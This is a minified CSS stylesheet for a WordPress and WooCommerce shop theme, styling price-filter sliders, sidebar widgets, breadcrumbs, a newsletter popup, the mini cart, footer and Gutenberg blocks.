.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-range{top:0;height:100%;background:#ddd}.widget_price_filter .ui-slider .ui-slider-handle{z-index:2;position:absolute;width:18px;height:18px;cursor:pointer;top:-7px !important}.widget_price_filter .price_slider_wrapper .ui-widget-content{background:#eaeaea;height:6px;margin:5px 10px 20px}.widget_price_filter .price_slider_wrapper .ui-widget-content{margin-bottom:10px;background-color:#e0e6ea !important}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#075cc9}.woocommerce .widget_price_filter .price_slider_amount{display:flex;flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-direction:column-reverse}.woocommerce .widget_price_filter .price_slider_amount .price_label{text-align:left !important;margin:10px 0 0;color:#6a7180}.woocommerce .widget_price_filter .price_slider_amount .button{margin-top:10px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:20px;height:20px;border-width:1px;border-style:solid;border-color:#075cc9;background:#fff;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px}
.price_slider_wrapper{padding-top:15px}.woof_list_color .woof_color_term{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin:0;border:0;width:25px;height:25px}.woof_list_color .woof_color_term:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.woof_list_color .woof_color_term:before{position:absolute;width:100%;line-height:25px;min-width:25px;left:0;right:auto;top:0;font-size:14px;color:#fff;visibility:hidden}
.woof_list_color .woof_color_term:hover{border:1px solid #000}.woof_list_color .woof_color_term.checked:before{visibility:visible}.widget_diza_recent_post>.post-widget,.widget_tag_cloud .tagcloud,.widget_diza_instagram .instagram-pics{padding-top:10px}.widget_diza_custom_menu ul.treeview{display:block}.widget_diza_custom_menu ul.treeview li{border:0 !important}.widget_diza_custom_menu ul.treeview li>a{padding:0;line-height:28px;color:#888}.widget_diza_custom_menu ul.treeview li>a:hover{color:#075cc9}
.widget-video-content .widget-video-name{font-size:16px;font-weight:bold;margin:10px 0 0}.widget_diza_recent_comment .media{padding-bottom:15px}.widget_diza_recent_comment .avatar-comment-widget img{margin:0}.widget_diza_recent_comment .content-comment-widget{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-left:15px;margin-right:0}.widget_diza_recent_comment .content-comment-widget h6{line-height:24px;font-weight:bold;margin:0}.widget_diza_recent_comment .comment-text-side{display:inline-block;font-style:italic;line-height:20px}
.widget_diza_woo_carousel .product-block .caption{padding:10px 0 20px}.widget_diza_woo_carousel .woocommerce .slick-slider .slick-dots{margin-top:15px;padding:0}.widget_diza_list_categories .item{padding:0 15px 15px;text-align:center}.widget_diza_list_categories .cat-name{font-size:14px;color:#000;margin-top:13px;display:inline-block}.widget_diza_list_categories .cat-name:hover{color:#075cc9}.tagcloud::after,ul.list-tags li::after{display:block;clear:both;content:""}.tagcloud a,ul.list-tags li a{line-height:32px;font-size:15px !important;float:left;margin:0 4px 4px 0;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all;background:#c6e8fa;color:#6a7180;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;padding:0 10px}
.tagcloud a:hover,ul.list-tags li a:hover{color:#075cc9}.wrapper-share-tags{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:space-between;border-top:1px solid #e0e6ea;margin-top:14px;padding:22px 0}ul.list-tags{list-style:none;padding:0;margin:0}ul.list-tags::after{display:block;clear:both;content:""}ul.list-tags li{float:left}.show-view-all{text-align:center;margin-top:20px}.widget_pages>ul,.widget_meta>ul,.widget_archive>ul{list-style:none;padding:0;margin:0}
.widget_pages>ul li.current-cat a,.widget_meta>ul li.current-cat a,.widget_archive>ul li.current-cat a{color:#075cc9}.widget_pages>ul li a,.widget_meta>ul li a,.widget_archive>ul li a{display:inline-block;color:#6a7180}.widget_pages>ul li a:hover,.widget_meta>ul li a:hover,.widget_archive>ul li a:hover{color:#075cc9}.widget select{width:100%;padding:8px}.widget_pages ul{list-style:none}.widget_pages ul li{line-height:2}.widget_pages ul li:first-child{border-top:1px solid #e0e6ea}.widget_pages>ul{padding:0;margin:0}
.textwidget select{padding:8px;max-width:100%}.widget_diza_popup_newsletter .modal.show{display:flex !important;align-items:center;justify-content:center}.widget_diza_popup_newsletter .modal-dialog{max-width:470px;width:100%}.widget_diza_popup_newsletter .modal-content{border:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.widget_diza_popup_newsletter .popup-newsletter-widget{display:block;padding:0;text-align:center}
.widget_diza_popup_newsletter .popup-newsletter-widget::after{display:block;clear:both;content:""}.widget_diza_popup_newsletter h3{font-size:22px;line-height:22px;margin:0 0 9px;font-weight:700;color:#000}.widget_diza_popup_newsletter .sale{color:#ffb400}.widget_diza_popup_newsletter .description{line-height:30px;margin:0 0 12px;color:#999}.widget_diza_popup_newsletter .modal-body{padding:0}.widget_diza_popup_newsletter .modal-body::after{display:block;clear:both;content:""}
.widget_diza_popup_newsletter .popup-content{padding:48px 30px 137px;background-size:cover;background-repeat:no-repeat;background-position:left center;position:relative;color:#fff}.widget_diza_popup_newsletter .popup-content>a{display:block}.widget_diza_popup_newsletter .popup-content>a i{width:auto}.widget_diza_popup_newsletter .popup-content>span{cursor:pointer;display:inline-block;margin-top:42px;font-size:14px;color:#075cc9;margin-bottom:30px}.widget_diza_popup_newsletter .popup-content>span+.social{margin:0;margin-bottom:-45px}
.widget_diza_popup_newsletter .widget-newletter .input-group{margin:0;display:block}.widget_diza_popup_newsletter .widget-newletter .input-group-btn{width:100%;display:block}.widget_diza_popup_newsletter .widget-newletter .input-group-btn>.btn{margin:0}.widget_diza_popup_newsletter .widget-newletter .input-newletter{padding-left:14px;border-color:#ccc}.widget_diza_popup_newsletter .social{margin:30px 0 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:row;justify-content:center}
.widget_diza_popup_newsletter .social>li{margin:0 5px 5px 0}.widget_diza_popup_newsletter .social>li a{width:40px;height:40px}.widget_diza_popup_newsletter .social>li i{line-height:40px}.modal-backdrop.in{opacity:.75;filter:alpha(opacity=75)}.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language:hover a,.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language :focus a{background:transparent}.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language:hover .wpml-ls-sub-menu,.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language :focus .wpml-ls-sub-menu{-webkit-animation:fadeIn .4s;-o-animation:fadeIn .4s;animation:fadeIn .4s}
.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language>a{border:0;padding:0;line-height:inherit;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language>a:after{position:static;content:'\e604';font-family:'simple-line-icons';margin-left:5px;border:0;font-size:10px}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown{width:auto}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{min-width:130px;left:-16px;background:#fff;top:35px;border:1px solid #e0e6ea}
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown a{line-height:40px;padding-left:15px;padding-right:0;border:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item{text-align:left}.wpml-ls-legacy-dropdown a:hover,.wpml-ls-legacy-dropdown a:focus,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a{color:#075cc9}.widget_search form{padding:0 10px 0 15px}.widget_search .form-control{padding:0;height:42px;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.widget_search .btn{font-size:15px;padding:0}
.widget_search .btn:hover i{color:#075cc9}.tbay-breadcrumb{background:#fff;padding-top:20px;padding-bottom:20px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin:0 0 40px;text-align:left;font-size:14px}.tbay-breadcrumb .breadcrumb-title{color:#ccc;margin:0;font-weight:300;font-size:48px}.tbay-breadcrumb nav{text-align:left;line-height:30px}.tbay-breadcrumb nav a{color:#000}.tbay-breadscrumb{padding:10px 0}.tbay-breadscrumb .breadscrumb-inner{margin:20px 0}
.tbay-breadscrumb .breadscrumb-inner::after{display:block;clear:both;content:""}.tbay-breadscrumb .breadcrumb{padding:15px 0;background-color:transparent;margin:0;font-weight:500;line-height:20px;display:inline-block}.tbay-breadscrumb .breadcrumb li{color:#888;font-weight:normal;display:inline-block}.tbay-breadscrumb .breadcrumb li a{color:#000}.tbay-breadscrumb .breadcrumb li a:hover{color:#075cc9}.tbay-breadscrumb.breadcrumbs-image{position:relative;padding:0}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner{position:absolute;top:0;height:100%;margin:0;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;justify-content:center}
.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner .breadcrumb{padding:0;justify-content:center}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner .breadcrumb>li+li:before{color:inherit}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner .breadcrumb li{color:#fff;font-size:15px}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner .breadcrumb li a{color:#fff;font-size:15px}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner h1{color:#fff;margin:0 0 7px;font-size:30px;font-weight:bold;line-height:36px;text-align:left}
.tbay-breadscrumb.breadcrumbs-color .breadscrumb-inner,.tbay-breadscrumb.breadcrumbs-text .breadscrumb-inner{margin:0}.tbay-breadscrumb.breadcrumbs-color .breadscrumb-inner .breadcrumb,.tbay-breadscrumb.breadcrumbs-text .breadscrumb-inner .breadcrumb{color:#000;font-weight:normal}.tbay-breadscrumb.breadcrumbs-color .page-title,.tbay-breadscrumb.breadcrumbs-text .page-title{padding-top:15px}.tbay-breadscrumb .tbay-woocommerce-breadcrumb.breadcrumb>li+li:before{content:"/";padding:0 5px;color:#000}
.tbay-breadscrumb .product-nav-icon .link-icons{position:relative}.tbay-breadscrumb .product-nav-icon .icon-wrapper{display:inline-block}.tbay-breadscrumb .product-nav-icon .icon-wrapper.right-icon{margin-right:auto;margin-left:27px}.tbay-breadscrumb .product-nav-icon .icon-wrapper.right-icon .image{text-align:right}.tbay-breadscrumb .product-nav-icon .icon-wrapper:hover .psnav{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-animation:fadeInLeftShort .3s ease both;animation:fadeInLeftShort .3s ease both;-webkit-transition:opacity .3s ease,visibility .3s ease;-o-transition:opacity .3s ease,visibility .3s ease;transition:opacity .3s ease,visibility .3s ease}
.tbay-breadscrumb .product-nav-icon .right-icon .product-btn-icon{margin-right:auto;margin-left:4px;float:right;line-height:50px}.tbay-breadscrumb .product-nav-icon .right-icon .product-btn-icon:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.tbay-breadscrumb .product-nav-icon .product-btn-icon{margin-right:6px;margin-left:0;line-height:50px;float:left}.tbay-breadscrumb .product-nav-icon .product-btn-icon:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.tbay-breadscrumb .product-nav-icon .img-link{display:block;line-height:50px;color:#888}.tbay-breadscrumb .product-nav-icon .img-link:hover{color:#075cc9}.tbay-breadscrumb .product-nav-icon .single_nav{padding:10px;font-size:14px}.tbay-breadscrumb .product-nav-icon .name-pr{display:block;line-height:20px}.tbay-breadscrumb .product-nav-icon .psnav{background:#fff;position:absolute;top:100%;right:0;left:auto;border:1px solid #e0e6ea;padding:10px;visibility:hidden;opacity:0;filter:alpha(opacity=0);min-width:240px;min-height:100px;z-index:350;display:flex;align-items:center;justify-content:center;flex-direction:row;-webkit-animation:fadeOutLeftShort .1s ease .1s both;animation:fadeOutLeftShort .1s ease .1s both;-webkit-transition:opacity .1s ease .1s,visibility .1s ease .1s;-o-transition:opacity .1s ease .1s,visibility .1s ease .1s;transition:opacity .1s ease .1s,visibility .1s ease .1s}
.tbay-breadscrumb .page-title{font-size:22px;line-height:40px;font-weight:bold;margin:0;padding-bottom:0}.active-nav-right .breadcrumb,.active-nav-icon .breadcrumb{float:left}.diza-back-btn{float:right;color:#888}.diza-back-btn i{margin-right:9px;margin-left:0;line-height:50px;display:inline-block}.diza-back-btn span{display:inline-block}.diza-back-btn:hover{color:#075cc9}.tbay-body-default .entry-single .entry-content a{color:inherit}.tbay-body-default .widget_pages>ul li a:hover,.tbay-body-default .widget_pages>ul li a[aria-current="page"],.tbay-body-default .widget_pages>ul li a[aria-current="page"],.tbay-body-default .widget_archive>ul li a:hover,.tbay-body-default .widget_archive>ul li a[aria-current="page"],.tbay-body-default .widget_archive>ul li a[aria-current="page"]{color:#075cc9}
.tbay-body-default .topbar-device-mobile .button-search i{color:#000}.tbay-body-default.woocommerce.single-product .woocommerce-info,.tbay-body-default.woocommerce.single-product .woocommerce-message,.tbay-body-default.woocommerce.single-product .woocommerce-error{margin-top:0;margin-bottom:30px}.tbay-body-default .search-content .layout-blog{padding:0}.tbay-body-default .search-content .page-header{margin-top:0;margin-bottom:50px}.tbay-body-default .post:not(.sticky) .entry-meta-list{display:contents}
.tbay-body-default .post:not(.sticky) .entry-meta-list>li{display:inline}.tbay-body-default .post:not(.sticky) .entry-meta-list>li.entry-category a:nth-child(n+2){margin:0}.tbay-body-default.single-post .entry-thumb,.tbay-body-default.single-post .owl-carousel-play,.tbay-body-default.single-post .content-image,.tbay-body-default.single-post .audio-wrap,.tbay-body-default.single-post .link-wrap,.tbay-body-default.single-post>blockquote{padding-bottom:0;padding-top:30px}.tbay-body-default.single-post .main-content{margin-top:80px}
.tbay-body-default .tbay-footer{padding-top:30px}.tbay-body-default .entry-description{margin-bottom:0}.tbay-body-default .calendar_wrap caption{text-align:center;caption-side:unset;padding-top:0;font-size:15px}.tbay-body-default .calendar_wrap tr>th,.tbay-body-default .calendar_wrap tr>td{color:#6a7180;padding:.4em .236em;text-align:center}.tbay-body-default .calendar_wrap tr>th{color:#0b132b}.tbay-body-default .calendar_wrap .wp-calendar-nav{padding:.236em;border:1px solid #e0e6ea;border-top:0;font-size:15px;display:flex;justify-content:space-between}
.tbay-body-default table{margin-bottom:0}.tbay-body-default #main{margin-top:40px}@media(min-width:768px){.tbay-body-default #main{margin-top:80px}}.tbay-body-default #main .sidebar{padding-bottom:30px}.tbay-body-default .sidebar:not(.top-archive-content){margin-top:0}.tbay-body-default p{line-height:1.8 !important}.tbay-body-default .post .entry-content h3,.tbay-body-default .post .entry-content h2,.tbay-body-default .post .entry-content h1,.tbay-body-default #comments .description h3,.tbay-body-default #comments .description h2,.tbay-body-default #comments .description h1{color:#0b132b}
.tbay-body-default .post-list .post .entry-header{padding-left:0}.tbay-body-default .post-list .entry-thumb+.entry-content .entry-header{margin-top:30px !important}.tbay-body-default .post-password-form input[type=submit]{height:40px}.tbay-body-default .entry-header h1.entry-title{margin-bottom:15px;margin-top:0;color:#0b132b}.tbay-body-default .singular-shop.archive-full .image-mains .images,.tbay-body-default .singular-shop .image-mains .only-featured{max-width:100%;flex:0 0 100%}.tbay-body-default .singular-shop .image-mains .only-featured{position:absolute;top:10px;right:25px}
.tbay-body-default .entry-single .entry-meta-list>li.entry-category{display:contents}.tbay-body-default .entry-single .tagcloud{border-top:1px solid #e0e6ea}.tbay-body-default .entry-single .tagcloud a{color:#6a7180}.tbay-body-default .entry-single .tagcloud a:hover,.tbay-body-default .entry-single .tagcloud a:focus{color:#075cc9}.tbay-body-default .entry-single .wp-block-verse{margin-bottom:30px}.tbay-body-default .wrapper-share-tags{display:block;border-top:0;padding:0;margin-top:0}.tbay-body-default .layout-blog .entry-thumb .post-type{display:none}
.tbay-body-default .mini_cart_item>a{line-height:20px}.tbay-body-default .mini_cart_item>a img{max-width:60px;margin-right:10px !important;float:left !important}.tbay-body-default .mini_cart_item>a.remove_from_cart_button{position:absolute;right:0;left:auto;top:10px;color:#999 !important}.tbay-body-default .mini_cart_item>a.remove_from_cart_button:hover{background:transparent;color:red !important}.tbay-body-default .woocommerce-mini-cart__buttons>a.wc-forward{margin-bottom:7px;color:#000;background:#f5f5f5;border:1px solid #ddd;display:block;padding:0 30px;font-weight:bold;line-height:44px;text-align:center}
.tbay-body-default .woocommerce-mini-cart__buttons>a.wc-forward.checkout{background:#075cc9;color:#fff}.tbay-body-default .woocommerce-mini-cart__buttons>a.wc-forward.checkout:hover{background:#52d5e6;border-color:#52d5e6}.tbay-body-default ul.cart_empty>li{padding:0}.tbay-body-default .woocommerce-checkout .woocommerce{padding:0}.tbay-body-default .woocommerce-products-header{padding:15px 36px}.tbay-body-default .woocommerce-products-header+.tbay-filter{padding:0 0 30px}.tbay-body-default .woocommerce .woocommerce-cart-form{padding:30px 0}
.tbay-body-default form.checkout{padding-bottom:0}.tbay-body-default .header-logo .logo-theme img{max-width:126px}.tbay-body-default .singular-shop .woocommerce-product-gallery__image .zoomImg{cursor:unset}.tbay-body-default #recentcomments>li{font-weight:bold}.tbay-body-default #recentcomments>li a{font-weight:400}.tbay-body-default .menu li ul{padding-left:0;padding-top:10px}.tbay-body-default .menu>li>a{margin-bottom:0;display:block}.tbay-body-default .tbay-footer .menu>li{margin-bottom:0}.tbay-body-default .tbay-footer .menu>li>a{margin-bottom:0}
.tbay-body-default .sidebar .widget ul li ul li,.tbay-body-default .footer .widget ul li ul li{padding-left:1.5rem;border:0}.tbay-body-default .sidebar .widget_categories>ul li ul.children li:last-child,.tbay-body-default .footer .widget_categories>ul li ul.children li:last-child{padding-bottom:0}.tbay-body-default .widget.widget_text img{max-width:100%}.tbay-body-default .widget.widget_text .wp-caption.alignnone{margin:0;padding:0;max-width:100%}.tbay-body-default .widget.widget_text p{margin-top:15px;color:#0b132b}
.tbay-body-default .widget.widget_text p strong{display:inline-block}.tbay-body-default .widget.widget_text p strong:first-child{margin-bottom:15px}.tbay-body-default .widget.widget_text p strong:last-child{margin-top:15px}.tbay-body-default .widget.widget_rss ul li{padding:15px 0}.tbay-body-default .widget.widget_rss ul li a{display:block;font-size:16px;color:#0b132b;font-weight:500}.tbay-body-default .widget.widget_rss ul li a:hover{color:#075cc9}.tbay-body-default .widget.widget_rss ul li .rss-date,.tbay-body-default .widget.widget_rss ul li cite{font-size:13px;font-style:normal;line-height:1.5;font-weight:500}
.tbay-body-default .widget.widget_rss ul li cite{margin:0}.tbay-body-default .widget.widget_rss ul li span{font-size:15px}.tbay-body-default .widget.widget_rss ul li .rssSummary{font-size:15px;margin-top:8px}.tbay-body-default select{padding:8px;border:1px solid #e0e6ea;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;margin-bottom:5px}.tbay-body-default select:focus{outline:0}.tbay-body-default .widget_pages ul li{border:0}.tbay-body-default .widget_pages>ul li a,.tbay-body-default .widget_meta>ul li a,.tbay-body-default .widget_archive>ul li a{line-height:inherit}
.tbay-body-default .widget_pages>ul li a:hover,.tbay-body-default .widget_meta>ul li a:hover,.tbay-body-default .widget_archive>ul li a:hover{color:#075cc9}.tbay-body-default .entry-single .tagcloud{padding-top:40px;margin-top:14px}.tbay-body-default .entry-single .entry-description a i{vertical-align:middle;margin:0;margin-left:7px}.tbay-body-default .entry-single .entry-meta-list::after{display:block;clear:both;content:""}.tbay-body-default blockquote:not(.is-large):not(.is-style-large){border-left:4px solid #000}
.tbay-body-default h1,.tbay-body-default h2,.tbay-body-default h3,.tbay-body-default h4,.tbay-body-default h5,.tbay-body-default h6,.tbay-body-default .h1,.tbay-body-default .h2,.tbay-body-default .h3,.tbay-body-default .h4,.tbay-body-default .h5,.tbay-body-default .h6{font-weight:700;color:#0b132b}.tbay-body-default #tbay-footer .widget.widget_rss ul li a{color:#0b132b}.tbay-body-default #tbay-footer .widget.widget_rss ul li a:hover{color:#075cc9}.tbay-body-default #tbay-footer ul>li>a{color:#6a7180}
.tbay-body-default #tbay-footer a:hover{color:#075cc9;text-decoration:none}.tbay-body-default #tbay-footer .container>.row,.tbay-body-default #tbay-footer .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap>.row,.dokan-dashboard .tbay-body-default #tbay-footer #tbay-main-content>.dokan-dashboard-wrap>.row,.tbay-body-default #tbay-footer #wcfm-main-contentainer .wcfm-membership-wrapper>.row,#wcfm-main-contentainer .tbay-body-default #tbay-footer .wcfm-membership-wrapper>.row,.tbay-body-default #tbay-footer .wcfmmp-store-page #wcfmmp-store>.row,.wcfmmp-store-page .tbay-body-default #tbay-footer #wcfmmp-store>.row{margin:0}
.tbay-body-default #tbay-footer .widget{position:relative;padding-bottom:30px;margin-bottom:9px}.tbay-body-default #tbay-footer .widget:after{content:'';height:1px;background-color:#e0e6ea;position:absolute;bottom:0;left:0;right:0}.tbay-body-default #tbay-footer .widget:last-child::after{display:none}.tbay-body-default #tbay-footer .widget>.widget-title,.tbay-body-default #tbay-footer .widget .widgettitle{font-size:20px;color:#0b132b;margin:0 0 20px;font-weight:500}.tbay-body-default #tbay-footer .widget:not(:first-child)>.widget-title,.tbay-body-default #tbay-footer .widget:not(:first-child) .widgettitle{padding-top:17px}
.tbay-body-default #tbay-footer .widget ul{padding:0;margin:0}.tbay-body-default #tbay-footer .widget ul li{list-style:none;font-size:15px;line-height:26px}.tbay-body-default #tbay-footer .widget ul li+li,.tbay-body-default #tbay-footer .widget ul li ul{padding-top:10px}.tbay-body-default #tbay-footer .widget ul li a{font-size:15px}.tbay-body-default #tbay-footer .widget.widget_text p{margin-top:15px !important}.tbay-body-default #tbay-footer p{margin-bottom:1rem !important}.tbay-body-default #tbay-footer .tbay-copyright a{color:#075cc9}
.tbay-body-default .rsswidget>img{vertical-align:unset}.woocommerce-mini-cart__total{padding:25px 0}.woocommerce-mini-cart__empty-message{margin:0;padding:25px 0}div[class^=wp-block-],figure[class^=wp-block-],ul[class^=wp-block-]{margin-top:18px}div[class^=wp-block-].wp-block-cover,div[class^=wp-block-].wp-block-cover-image,figure[class^=wp-block-].wp-block-cover,figure[class^=wp-block-].wp-block-cover-image,ul[class^=wp-block-].wp-block-cover,ul[class^=wp-block-].wp-block-cover-image{margin-top:0;margin-bottom:30px}
.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#d0d0d0}dd{margin-bottom:1rem;margin-left:1rem}address{font-style:italic}.tbay-body-default .alignfull{margin-left:calc(-100vw / 2 - -100% / 2 - -8.51px);margin-right:calc(-100vw / 2 - -100% / 2 - -8.51px);width:calc(100vw - 17.02px)}.tbay-body-default .alignfull iframe{width:calc(100vw - 17.02px)}.single-post .gallery::after{display:block;clear:both;content:""}@media(min-width:959px){.tbay-body-default .alignwide iframe,.tbay-body-default .alignwide video,.tbay-body-default .alignwide audio{width:100%}
.alignwide video,.alignwide audio{max-width:none}}.wp-block-image.alignfull img,.wp-block-image.alignfull figcaption{max-width:100vw;width:100vw}.wp-caption-text{color:#767676;margin-top:10px;font-size:13px}@media(min-width:959px){.wp-block-image.alignwide img,.wp-block-image.alignwide figcaption{max-width:100%;width:150%}}.wp-block-gallery{padding:0 !important}.wp-block-gallery+.wp-block-gallery{margin-top:0}@media(min-width:959px){.tbay-body-default .wp-block-gallery.alignwide{margin-left:calc(-25% - 8px);margin-right:calc(-25% - 8px);width:calc(150% - -16px)}
}.wp-block-quote{margin:27px 0 !important;padding:0 0 0 27px !important}.wp-block-quote:not(.is-large):not(.is-style-large){padding:0 0 0 1em !important;border-left:4px solid #000}.wp-block-pullquote{border-left:0}.wp-block-pullquote p{margin:27px 0 !important}.wp-block-quote cite{font-size:13px}.wp-block-quote blockquote{border-left:0}.wp-block-pullquote blockquote{border-left:0}blockquote{margin:40px 0;padding:0;padding-left:25px;padding-right:0;color:#000;font-size:20px;line-height:28px;font-weight:500;border-left-width:4px;border-left-style:solid;border-left-color:#000}
blockquote p,blockquote ul,blockquote ol{line-height:inherit !important}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.5;color:#6c757d}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.wp-block-cover-image{margin-bottom:0}@media(max-width:958px){.wp-block-columns{display:block}}.wp-block-columns{column-gap:27px;margin-top:0}
.wp-block-columns.alignfull{padding-left:18px;padding-right:18px}.wp-block-columns.alignfull.has-2-columns .layout-column-2,.wp-block-columns.alignfull.has-3-columns .layout-column-3,.wp-block-columns.alignfull.has-4-columns .layout-column-4,.wp-block-columns.alignfull.has-5-columns .layout-column-5,.wp-block-columns.alignfull.has-6-columns .layout-column-6{padding-right:18px}.wp-block-columns p.has-background{padding:18px}.wp-block{max-width:720px}.wp-block[data-align="wide"]{max-width:1080px}
.wp-block[data-align="full"]{max-width:none}@media(max-width:958px){.wp-block-column{margin:0 0 18px !important}.wp-block-column:last-child{margin-bottom:0 !important}.wp-block-text-columns{display:block}.wp-block-text-columns.aligncenter{display:block}.wp-block-text-columns.columns-2 .wp-block-column,.wp-block-text-columns.columns-3 .wp-block-column,.wp-block-text-columns.columns-4 .wp-block-column,.wp-block-text-columns.columns-5 .wp-block-column,.wp-block-text-columns.columns-6 .wp-block-column{width:100%}
}.wp-block-text-columns .wp-block-column{margin:0 27px 0}.wp-block-text-columns .wp-block-column p{margin-top:0}.wp-block-button{margin-bottom:10px}.wp-block-audio.alignfull audio,.wp-block-video.alignfull video{max-width:100vw;width:100vw}div[class^=wp-block-] a,figure[class^=wp-block-] a,ul[class^=wp-block-] a,.tbay-body-default .main-page a,.tbay-body-default .entry-single a{color:#0b132b;text-decoration:none}div[class^=wp-block-] a:hover,div[class^=wp-block-] a:focus,div[class^=wp-block-] a:active,figure[class^=wp-block-] a:hover,figure[class^=wp-block-] a:focus,figure[class^=wp-block-] a:active,ul[class^=wp-block-] a:hover,ul[class^=wp-block-] a:focus,ul[class^=wp-block-] a:active,.tbay-body-default .main-page a:hover,.tbay-body-default .main-page a:focus,.tbay-body-default .main-page a:active,.tbay-body-default .entry-single a:hover,.tbay-body-default .entry-single a:focus,.tbay-body-default .entry-single a:active{color:#075cc9}
.tbay-body-default .content-404 a.backtohome{color:#fff !important}.tbay-body-default .entry-single .entry-description a{color:#fff}.tbay-body-default .main-page .page-links a:hover{color:#fff}div[class^=wp-block-] .wp-block-button__link{color:#fff;text-decoration:none}div[class^=wp-block-] .wp-block-button__link:hover{color:#fff}.aligncenter,div.aligncenter{text-align:center}.recent-view .diza-recent-viewed-products.empty{display:none !important}.entry-single .entry-content .wp-block-cover .wp-block-cover-text{color:#fff}
.entry-single .entry-content .wp-block-cover .wp-block-cover-text a{color:#fff}.entry-content .is-style-outline .wp-block-button__link:not(.has-text-color){color:#222}.wp-block-pullquote{border-top:4px solid #555d66;border-bottom:4px solid #555d66;color:#40464d;margin:1em 0}.tbay-body-default .wp-block-pullquote blockquote:not(.is-large):not(.is-style-large){border-left:0;padding-left:0}.tbay-body-default blockquote:not(.is-large):not(.is-style-large)[style*="text-align:right"]{border-left:0;border-right:4px solid #000;padding:0 1em 0 0 !important}
.tbay-body-default .entry-single .entry-content b,.tbay-body-default .entry-single .entry-content strong{font-weight:700}.entry-header h1.entry-title{font-size:40px;line-height:48px;margin:66px 0 14px;-ms-word-wrap:break-word;word-wrap:break-word}body.tbay-body-default .tbay-topcart .cart_list li{padding-bottom:20px !important}body.tbay-body-default .tbay-topcart .cart_list li+li{margin-top:23px !important;margin-bottom:0 !important}body.tbay-body-default .entry-title{margin-bottom:10px;margin-top:10px}
body.tbay-body-default .singular-shop>.product .single-main-content{padding-top:0}body.tbay-body-default #main-container{padding-bottom:10px}body.tbay-body-default.post-type-archive-product .main-wrapper,body.tbay-body-default.single-product .main-wrapper{padding-bottom:30px}body.tbay-body-default.woocommerce-cart #tbay-main-content{padding-bottom:30px}body.tbay-body-default.woocommerce-checkout .woocommerce{padding:0}body.tbay-body-default .single-post .post-excerpt{padding:40px 0}body.tbay-body-default.attachment .single-post .post-excerpt{padding-top:0}
body.tbay-body-default.attachment .tbay-main-content{margin-top:40px}body.tbay-body-default .related-posts{padding:30px 0}body.tbay-body-default.archive .layout-blog{padding:0}body.tbay-body-default .has-large-font-size{color:#6a7180}.tbay-body-default .main-page,.tbay-body-default #tbay-main-content .single-post{max-width:850px;margin:0 auto}.tbay-body-default.woocommerce-page .main-page{max-width:100%}.wp-block-media-text{margin-bottom:30px}.wp-block-file .wp-block-file__button{color:#fff !important}
@media screen and (max-width:782px){html body.admin-bar{top:-46px !important;position:relative;height:calc(100vh - -46px)}}@media(max-width:767px){.tbay-body-default .alignright{float:inherit;margin:15px 0 0 20px;display:block}.tbay-body-default .tbay-filter{display:flex;margin-bottom:15px !important}.tbay-body-default .tbay-filter .woocommerce-result-count{margin:0 !important;padding-top:0;border-top:0}.tbay-body-default .entry-header h1.entry-title{font-size:24px;line-height:31px;margin-top:20px;margin-bottom:15px}
